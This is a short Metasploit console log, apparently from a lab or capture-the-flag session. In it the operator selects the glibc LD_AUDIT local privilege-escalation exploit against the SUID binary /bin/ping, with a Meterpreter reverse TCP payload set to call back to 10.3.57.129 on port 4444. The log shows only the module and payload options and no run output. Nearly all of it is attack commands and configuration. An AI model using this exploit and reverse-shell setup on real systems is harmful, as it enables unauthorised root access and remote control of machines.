 msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > option
[-] Unknown command: option
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.57.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic